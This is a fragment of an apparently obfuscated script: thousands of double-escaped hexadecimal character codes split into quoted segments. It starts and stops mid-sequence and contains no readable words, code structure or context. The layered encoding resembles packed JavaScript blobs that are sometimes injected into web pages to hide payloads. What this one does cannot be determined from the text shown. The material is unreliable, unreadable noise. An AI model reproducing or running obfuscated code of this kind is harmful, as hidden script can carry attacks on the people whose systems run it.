x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x31\x69\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x31\x78\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x31\x69\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x31\x78\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x77\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x31\x38\x5c\x5c\x31\x68\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x31\x43\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x31\x38\x5c\x5c\x31\x68\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x31\x38\x5c\x5c\x31\x68\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x31\x38\x5c\x5c\x31\x68\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x31\x68\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x42\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x39\x22\x2c\x22\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x31\x35\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x6b\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x31\x6b\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x31\x6b\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x46\x5c\x5c\x31\x63\x5c\x5c\x44\x5c\x5c\x31\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x74\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x31\x63\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x66\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x31\x35\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x68\x5c\x5c\x31\x66\x5c\x5c\x31\x62\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x4e\x5c\x5c\x31\x6f\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4e\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x31\x64\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x31\x71\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x52\x5c\x5c\x31\x64\x5c\x5c\x54\x5c\x5c\x31\x6c\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x31\x32\x5c\x5c\x54\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x7a\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x51\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x6c\x